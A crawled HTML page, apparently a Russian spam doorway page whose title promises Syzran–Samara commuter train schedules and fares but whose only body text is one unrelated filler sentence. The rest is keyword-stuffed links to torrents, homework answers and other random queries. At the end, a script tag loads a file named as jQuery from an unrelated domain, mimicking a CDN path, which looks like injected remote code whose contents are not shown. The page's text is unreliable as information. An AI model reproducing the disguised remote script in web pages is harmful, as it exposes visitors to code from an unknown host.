

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-raspisanie-elektrichek-syzran-samara-cena.html
body_size: 1942
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек сызрань самара цена - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек сызрань самара цена</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-bankir-kniga-skachat-besplatno.html">Банкир книга скачать бесплатно</a></li>
                                <li><a href="byps-kreola-film-1993.html">Креола фильм 1993</a></li>
                                <li><a href="byps-pesnya-volshebnyy-smychok-tekst.html">Песня волшебный смычок текст</a></li>
                                <li><a href="byps-rezba-nasosno-kompressornyh-trub-gost.html">Резьба насосно компрессорных труб гост</a></li>
                                <li><a href="byps-dopolneniya-dlya-windows-10.html">Дополнения для windows 10</a></li>
                                <li><a href="byps-knigi-o-volshebstve-i-magii-dlya-podrostkov.html">Книги о волшебстве и магии для подростков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-stepanova-fizika-7-8-klass-gdz.html">Степанова физика 7 8 класс гдз</a></li>
                                            <li><a href="byps-zharkiy-slovar-ozhegova.html">Жаркий словарь ожегова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-masterkit-ba8050-drayver-skachat.html">Masterkit ba8050 драйвер скачать</a></li>
                                            <li><a href="byps-knigi-po-sozdaniyu-landing-page.html">Книги по созданию landing page</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-kaliy-cianistyy-gost.html">Калий цианистый гост</a></li>
                                            <li><a href="byps-cs-go-counter-strike-global-offensive.html">Cs go counter strike global offensive</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-skachat-albom-bi-2-spirit-torrent.html">Скачать альбом би 2 spirit торрент</a></li>
                                            <li><a href="byps-skachat-chernyakov-vladimir-eto-ty-lyubov.html">Скачать черняков владимир это ты любовь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
